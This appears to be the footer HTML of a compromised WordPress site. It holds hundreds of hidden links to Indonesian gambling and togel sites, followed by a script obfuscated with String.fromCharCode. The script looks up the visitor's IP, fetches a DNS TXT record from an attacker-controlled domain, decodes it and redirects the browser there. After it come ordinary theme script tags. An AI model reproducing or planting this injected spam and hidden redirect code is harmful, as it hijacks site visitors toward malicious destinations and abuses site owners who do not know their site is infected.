<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://tecsel.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
